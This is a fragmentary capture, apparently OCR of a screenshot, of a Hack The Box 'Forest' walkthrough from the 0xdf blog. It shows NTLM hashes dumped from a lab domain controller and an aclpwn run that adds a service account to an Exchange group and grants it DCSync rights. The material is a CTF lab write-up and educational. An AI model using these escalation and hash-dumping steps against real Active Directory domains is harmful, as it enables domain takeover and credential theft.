 import powerview victim - Goog
HTB: Forest | 0xdf hacks stuff
GitHub - fox-it/aclpwn.py: Active
https://0xdf.gitlab.io/2020/03/21/htb-forest.html#winrm
AZ-500
Hacking Resources
0xdf hacks stuff
Home
About Me
Tags
YouTube
Gitlab
feed
HTB: Forest
Box Info
Recon
Shell as svc-alfresco
Privesc to Administrator
Enumeration
Path
Exploit
Alternative Tool: Aclpwn
Dump Hashes
Shell
Beyond Root
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07cee
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59
...[snip]...
[*] Cleaning up...
Alternative Tool: Aclpwn
There's a tool that will automate this exploitation, aclpwn. When I run it, I pass it the user I want to start
with, and what I want to get (domain access), and it looks for paths, asks me which path to use, and
then run it:
root@kali# aclpwn -f svc-alfresco -t htb.local --domain htb.local --server 10.10.10.161
Please supply the password or LM:NTLM hashes of the account you are escalating from:
[!] Unsupported operation: GenericAll on EXCH01.HTB.LOCAL (Computer)
[-] Invalid path, skipping
[+] Path found!
Path [0]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PR
[!] Unsupported operation: GetChanges on HTB.LOCAL (Domain)
[-] Invalid path, skipping
[+] Path found!
Path [1]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PR
Please choose a path [0-1] 1
[-] Memberof -> continue
[-] Memberof -> continue
[-] Memberof -> continue
[-] Adding user SVC-ALFRESCO to group EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
[+] Added CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local as member to CN=Exchange Wind
[-] Re-binding to LDAP to refresh group memberships of SVC-ALFRESCO@HTB.LOCAL
[+] Re-bind successful
[-] Modifying domain DACL to give DCSync rights to SVC-ALFRESCO
[+] Dacl modification successful
[+] Finished running tasks
[+] Saved restore state to aclpwn-20191019-215508.restore
Dump Hashes
HACK SMARTER
11:23 PM
8/4/2022